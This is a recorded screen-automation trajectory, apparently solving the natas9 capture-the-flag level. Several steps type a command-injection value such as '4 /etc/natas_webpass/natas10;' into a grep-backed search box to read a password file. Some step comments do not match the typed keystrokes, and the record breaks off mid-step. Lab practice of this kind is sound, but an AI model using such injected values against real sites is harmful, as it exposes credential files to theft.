
# Step: Return to the whiteboard and place the cursor in the 'grep -i dictionary.txt' note after -i
pyautogui.click(274, 27)

pyautogui.click(126, 27)

pyautogui.moveTo(316, 241)

pyautogui.moveTo(318, 197)

pyautogui.click(271, 28)

# Step: Insert '4 etc/natas_webpass/natas10;' so the note reads grep -i 4 etc/natas_webpass/natas10; dictionary.txt
pyautogui.write('4')

pyautogui.write('etc/nat')

pyautogui.write('as_webp')

pyautogui.write('ass/natas')

pyautogui.write('10')

pyautogui.write(';')

pyautogui.moveTo(535, 314)

pyautogui.moveTo(181, 319)

pyautogui.moveTo(125, 27)

# Step: Search natas9 with the needle 'a /etc/natas_webpass/natas10;', revealing the password, and ready a new search
pyautogui.click(124, 27)

pyautogui.write('4')

pyautogui.write('/etc/nat')

pyautogui.press('Backspace')

pyautogui.write('natas_we')

pyautogui.click(427, 170)

pyautogui.click(429, 170)

# Step: Search natas9 with '9 etc/natas_webpass/natas10;' (no leading slash), which returns empty output
pyautogui.write('9 etc/natas')
